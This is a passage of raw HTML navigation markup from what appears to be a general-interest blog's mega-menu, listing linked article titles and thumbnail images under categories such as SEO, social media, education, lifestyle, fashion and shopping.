class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/05/Carrd-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Everything You Need to Know About Carrd: A Comprehensive Guide" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/05/Carrd-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/05/Carrd-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Everything You Need to Know About Carrd: A Comprehensive Guide</p></a></li><li><a href="https://mozusa.com/mosque-website-color-theme/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/05/mit-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="mosque website color theme" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/05/mit-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2023/05/mit-300x180.webp 300w, https://mozusa.com/wp-content/uploads/2023/05/mit-768x461.webp 768w, https://mozusa.com/wp-content/uploads/2023/05/mit-590x354.webp 590w, https://mozusa.com/wp-content/uploads/2023/05/mit.webp 800w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Mosque Website Color Theme: Creating a Vibrant Online Presence</p></a></li></ul></div></div></li>
	<li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2063 mvp-mega-dropdown"><a href="https://mozusa.com/category/web-hosting/">Web-hosting</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/everything-you-need-to-know-about-carrd-a-comprehensive-guide/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/05/Carrd-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Everything You Need to Know About Carrd: A Comprehensive Guide" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/05/Carrd-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/05/Carrd-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Everything You Need to Know About Carrd: A Comprehensive Guide</p></a></li><li><a href="https://mozusa.com/individual-services-to-seek-when-coming-up-with-a-website/"><div class="mvp-mega-img"><img width="293" height="172" src="https://mozusa.com/wp-content/uploads/2020/04/mozusatech45-1.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2020/04/mozusatech45-1.jpg 293w, https://mozusa.com/wp-content/uploads/2020/04/mozusatech45-1-20x12.jpg 20w" sizes="(max-width: 293px) 100vw, 293px" /></div><p>Individual Services To Seek When Coming Up With A Website</p></a></li></ul></div></div></li>
	<li id="menu-item-2532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2532 mvp-mega-dropdown"><a href="https://mozusa.com/category/social-media/">Social Media</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/how-to-set-up-an-instagram-business-account-optimally/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2022/12/anana-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="instagram business account" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2022/12/anana-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2022/12/anana-300x181.jpg 300w, https://mozusa.com/wp-content/uploads/2022/12/anana-768x463.jpg 768w, https://mozusa.com/wp-content/uploads/2022/12/anana-590x354.jpg 590w, https://mozusa.com/wp-content/uploads/2022/12/anana.jpg 780w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>How To Set Up An Instagram Business Account Optimally</p></a></li><li><a href="https://mozusa.com/buy-instagram-followers-usa-cheap-prices/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/04/insta-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="buy instagram followers" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/04/insta-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/04/insta-300x180.jpg 300w, https://mozusa.com/wp-content/uploads/2023/04/insta-768x461.jpg 768w, https://mozusa.com/wp-content/uploads/2023/04/insta-590x354.jpg 590w, https://mozusa.com/wp-content/uploads/2023/04/insta.jpg 900w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Buy Instagram Followers USA Cheap Prices</p></a></li><li><a href="https://mozusa.com/how-to-become-a-ux-designer/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2021/11/Tech111622-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="UX designer" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2021/11/Tech111622-400x240.jpeg 400w, https://mozusa.com/wp-content/uploads/2021/11/Tech111622-590x354.jpeg 590w, https://mozusa.com/wp-content/uploads/2021/11/Tech111622-20x11.jpeg 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>How to Become a UX Designer?</p></a></li><li><a href="https://mozusa.com/how-to-buy-followers-on-instagram/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2021/09/Tech-91521-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Followers on instagram" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2021/09/Tech-91521-400x240.png 400w, https://mozusa.com/wp-content/uploads/2021/09/Tech-91521-1000x600.png 1000w, https://mozusa.com/wp-content/uploads/2021/09/Tech-91521-590x354.png 590w, https://mozusa.com/wp-content/uploads/2021/09/Tech-91521-20x11.png 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>How to buy followers on Instagram</p></a></li><li><a href="https://mozusa.com/how-do-parents-install-whatsapp-monitoring-software-in-android/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2021/09/Tech-91320211-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Install whatsapp" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2021/09/Tech-91320211-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2021/09/Tech-91320211-590x354.jpg 590w, https://mozusa.com/wp-content/uploads/2021/09/Tech-91320211-20x11.jpg 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>How do parents install WhatsApp monitoring software in android?</p></a></li></ul></div></div></li>
	<li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2114 mvp-mega-dropdown"><a href="https://mozusa.com/category/seo/">SEO</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/what-are-the-4-types-of-digital-marketing/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/01/digital-marketing-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="4 Digital marketing types" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/01/digital-marketing-400x240.jpeg 400w, https://mozusa.com/wp-content/uploads/2023/01/digital-marketing-1000x600.jpeg 1000w, https://mozusa.com/wp-content/uploads/2023/01/digital-marketing-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>What Are The 4 Types Of Digital Marketing?</p></a></li><li><a href="https://mozusa.com/ways-to-optimize-your-website-for-better-search-engine-rankings/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/11/pixa-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Ways to Optimize Your Website for Better Search Engine Rankings" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/11/pixa-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/11/pixa-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2023/11/pixa-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Ways to Optimize Your Website for Better Search Engine Rankings</p></a></li><li><a href="https://mozusa.com/digital-marketing-the-what-why-and-how/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2021/09/SEO-972021-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2021/09/SEO-972021-400x240.png 400w, https://mozusa.com/wp-content/uploads/2021/09/SEO-972021-1000x600.png 1000w, https://mozusa.com/wp-content/uploads/2021/09/SEO-972021-590x354.png 590w, https://mozusa.com/wp-content/uploads/2021/09/SEO-972021-20x11.png 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Digital Marketing – The What, Why, and How</p></a></li><li><a href="https://mozusa.com/understanding-fopx-a-comprehensive-guide-for-seo-writers/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/04/fopx-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="FOPX:" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/04/fopx-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/04/fopx-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2023/04/fopx-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Understanding FOPX: A Comprehensive Guide for SEO Writers</p></a></li><li><a href="https://mozusa.com/google-seo-updates-2024-jackyan-navigating-the-changes-and-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/02/Google-SEO-Updates-2024-Jackyan-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Google SEO Updates 2024 Jackyan" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/02/Google-SEO-Updates-2024-Jackyan-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/02/Google-SEO-Updates-2024-Jackyan-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Google SEO Updates 2024 Jackyan: Navigating the Changes and Impact</p></a></li></ul></div></div></li>
	<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111 mvp-mega-dropdown"><a href="https://mozusa.com/category/python-courses/">Python Courses</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/the-ultimate-guide-to-gv8ap9jpnwk/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/03/gv8ap9jpnwk-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="/gv8ap9jpnwk" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/03/gv8ap9jpnwk-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/03/gv8ap9jpnwk-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2024/03/gv8ap9jpnwk-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>The Ultimate Guide to /gv8ap9jpnwk</p></a></li><li><a href="https://mozusa.com/lryrxin5wse/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/05/treo-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="/lryrxin5wse" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/05/treo-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/05/treo-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>What Does /lryrxin5wse Actually Mean?</p></a></li><li><a href="https://mozusa.com/u231748506-unlocking-the-power-of-innovative-strategies/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/02/u2317485062-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="u231748506" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/02/u2317485062-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2024/02/u2317485062-300x180.webp 300w, https://mozusa.com/wp-content/uploads/2024/02/u2317485062-768x461.webp 768w, https://mozusa.com/wp-content/uploads/2024/02/u2317485062-590x354.webp 590w, https://mozusa.com/wp-content/uploads/2024/02/u2317485062.webp 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>u231748506: Unlocking the Power of Innovative Strategies</p></a></li><li><a href="https://mozusa.com/the-ultimate-guide-to-u231748506-everything-you-need-to-know/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/01/u231748506-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="U231748506" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/01/u231748506-400x240.png 400w, https://mozusa.com/wp-content/uploads/2024/01/u231748506-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>The Ultimate Guide to U231748506: Everything You Need to Know</p></a></li><li><a href="https://mozusa.com/unveiling-the-mystery-behind-2131953663-a-comprehensive-guide/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/01/2131953663-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="2131953663" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/01/2131953663-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2024/01/2131953663-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2024/01/2131953663-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Unveiling the Mystery Behind 2131953663: A Comprehensive Guide</p></a></li></ul></div></div></li>
	<li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084 mvp-mega-dropdown"><a href="https://mozusa.com/category/education/">Education</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/what-are-your-daily-responsibilities-as-a-servicenow-developer/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/01/Salesforce_Developer-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Salesforce_Developer" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/01/Salesforce_Developer-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2023/01/Salesforce_Developer-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>What Are Your Daily Responsibilities As A ServiceNow Developer?</p></a></li><li><a href="https://mozusa.com/know-the-difference-between-economics-vs-finance/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2021/09/EDU-972021-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="ECONOMICS VS. FINANCE" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2021/09/EDU-972021-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2021/09/EDU-972021-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2021/09/EDU-972021-590x354.jpg 590w, https://mozusa.com/wp-content/uploads/2021/09/EDU-972021-20x11.jpg 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>KNOW THE DIFFERENCE BETWEEN ECONOMICS VS. FINANCE</p></a></li><li><a href="https://mozusa.com/exploring-the-power-of-cpsb-launchpad/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/02/CPSB-Launchpad-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="cpsb launchpad" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/02/CPSB-Launchpad-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2024/02/CPSB-Launchpad-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Exploring the Power of CPSB Launchpad</p></a></li><li><a href="https://mozusa.com/the-ultimate-guide-to-porzo-everything-you-need-to-know/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/01/prozo-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Prozo" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/01/prozo-400x240.png 400w, https://mozusa.com/wp-content/uploads/2024/01/prozo-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>The Ultimate Guide to Porzo: Everything You Need to Know</p></a></li><li><a href="https://mozusa.com/streamline-your-homework-with-homeworkify-the-ultimate-solution-for-efficient-study-sessions/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/12/hwi-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="homeworkify" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/12/hwi-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2023/12/hwi-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2023/12/hwi-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Streamline Your Homework with Homeworkify: The Ultimate Solution for Efficient Study Sessions</p></a></li></ul></div></div></li>
	<li id="menu-item-2082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2082 mvp-mega-dropdown"><a href="https://mozusa.com/category/e-learning/">E-learning</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/institute-of-data-review-a-comprehensive-guide/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2025/10/Institute-of-Data-Review-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Institute of Data Review" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2025/10/Institute-of-Data-Review-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2025/10/Institute-of-Data-Review-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Institute of Data Review: A Comprehensive Guide</p></a></li><li><a href="https://mozusa.com/find-your-perfect-job-with-jobdirecto/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/10/Jobdirecto-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="jobdirecto " decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/10/Jobdirecto-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/10/Jobdirecto-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2023/10/Jobdirecto-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Find Your Perfect Job with Jobdirecto</p></a></li><li><a href="https://mozusa.com/demystifying-the-choices-which-ccnp-enterprise-exam-type-is-right-for-you/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/10/cisco-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="cisco" decoding="async" /></div><p>Demystifying the Choices: Which CCNP Enterprise Exam Type Is Right for You?</p></a></li><li><a href="https://mozusa.com/the-importance-of-teaching-coding-to-kids-benefits-and-strategies/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/02/bcca-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Teaching Coding to Kids" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/02/bcca-400x240.jpeg 400w, https://mozusa.com/wp-content/uploads/2023/02/bcca-1000x600.jpeg 1000w, https://mozusa.com/wp-content/uploads/2023/02/bcca-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>The Importance of Teaching Coding to Kids: Benefits and Strategies</p></a></li><li><a href="https://mozusa.com/hand-picked-tips-to-implement-animation-in-e-learning/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2020/05/mozusatech58-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2020/05/mozusatech58-400x240.png 400w, https://mozusa.com/wp-content/uploads/2020/05/mozusatech58-590x354.png 590w, https://mozusa.com/wp-content/uploads/2020/05/mozusatech58-20x12.png 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Hand-Picked Tips to Implement Animation in e Learning</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2196 mvp-mega-dropdown"><a href="https://mozusa.com/category/lifestyle/">Lifestyle</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/mastering-det-everything-you-need-to-know/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/02/det-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Deț" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/02/det-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/02/det-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Mastering Deț: Everything You Need to Know</p></a></li><li><a href="https://mozusa.com/what-are-the-basic-ingredients-in-all-cookies/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2021/09/food-9222021-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Basic Ingredients in all Cookies" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2021/09/food-9222021-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2021/09/food-9222021-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2021/09/food-9222021-590x354.jpg 590w, https://mozusa.com/wp-content/uploads/2021/09/food-9222021-20x12.jpg 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>What are the Basic Ingredients in all Cookies?</p></a></li><li><a href="https://mozusa.com/creating-a-safe-home-environment-for-your-toddler-childproofing-tips/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/04/childp-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Childproofing Tips" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/04/childp-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/04/childp-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2024/04/childp-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Creating a Safe Home Environment for Your Toddler: Childproofing Tips</p></a></li><li><a href="https://mozusa.com/living-the-sls-lifestyle-how-to-make-the-most-of-your-life/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/10/sls-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="SLS Lifestyle" decoding="async" /></div><p>Living the SLS Lifestyle: How to Make the Most of Your Life</p></a></li><li><a href="https://mozusa.com/unlocking-the-secrets-of-alevemente-a-guide-to-achieving-success/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/01/Alevemente-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Alevemente" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/01/Alevemente-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/01/Alevemente-300x180.jpg 300w, https://mozusa.com/wp-content/uploads/2024/01/Alevemente-590x354.jpg 590w, https://mozusa.com/wp-content/uploads/2024/01/Alevemente.jpg 750w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Unlocking the Secrets of Alevemente: A Guide to Achieving Success</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186 mvp-mega-dropdown"><a href="https://mozusa.com/category/fashion/">Fashion</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/boucles-et-harmonie-vestimentaire-conseils-de-style-pour-assortir-les-cheveux-boucles-aux-vetements/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/12/Boucles-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="boucles" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/12/Boucles-400x240.jpeg 400w, https://mozusa.com/wp-content/uploads/2023/12/Boucles-1000x600.jpeg 1000w, https://mozusa.com/wp-content/uploads/2023/12/Boucles-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Boucles et harmonie vestimentaire : Conseils de style pour assortir les cheveux bouclés aux vêtements</p></a></li><li><a href="https://mozusa.com/how-to-choose-the-right-flowers-for-right-occasions/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2021/09/How-to-Choose-the-Right-Flowers-for-Right-Occasions-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Right Flowers as gift" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2021/09/How-to-Choose-the-Right-Flowers-for-Right-Occasions-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2021/09/How-to-Choose-the-Right-Flowers-for-Right-Occasions-590x354.jpg 590w, https://mozusa.com/wp-content/uploads/2021/09/How-to-Choose-the-Right-Flowers-for-Right-Occasions-20x11.jpg 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>How to Choose the Right Flowers for Right Occasions</p></a></li><li><a href="https://mozusa.com/enjoying-the-deliciousness-of-soymamicoco/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/06/Enjoying-the-Deliciousness-of-Soymamicoco-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/06/Enjoying-the-Deliciousness-of-Soymamicoco-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/06/Enjoying-the-Deliciousness-of-Soymamicoco-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2024/06/Enjoying-the-Deliciousness-of-Soymamicoco-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Enjoying the Deliciousness of Soymamicoco</p></a></li><li><a href="https://mozusa.com/spring-dresses-2024-embracing-the-season-with-style/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/06/Spring-Dresses-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Spring Dresses 2024" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/06/Spring-Dresses-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2024/06/Spring-Dresses-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2024/06/Spring-Dresses-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Spring Dresses 2024: Embracing the Season with Style</p></a></li><li><a href="https://mozusa.com/the-ultimate-guide-to-styling-sarongs-from-beach-to-evening-wear/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/01/The-Ultimate-Guide-to-Styling-Sarong-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="The Ultimate Guide to Styling Sarongs: From Beach to Evening Wear" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/01/The-Ultimate-Guide-to-Styling-Sarong-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/01/The-Ultimate-Guide-to-Styling-Sarong-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>The Ultimate Guide to Styling Sarongs: From Beach to Evening Wear</p></a></li></ul></div></div></li>
	<li id="menu-item-2052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2052 mvp-mega-dropdown"><a href="https://mozusa.com/category/shopping/">Shopping</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/shop-heart-shaped-charcuterie-boards/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2025/09/hrt-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="shop heart-shaped charcuterie boards" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2025/09/hrt-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2025/09/hrt-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2025/09/hrt-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Shop Heart-Shaped Charcuterie Boards: A Complete Guide to Buying and Styling</p></a></li><li><a href="https://mozusa.com/blooket-join/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/09/Blooket-join-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Blooket Join" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/09/Blooket-join-400x240.png 400w, https://mozusa.com/wp-content/uploads/2023/09/Blooket-join-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Blooket Join and Unlock the Benefits of Online Shopping</p></a></li><li><a href="https://mozusa.com/how-to-shop-for-a-wedding-dress-insider-tips-from-bridal-experts/"><div 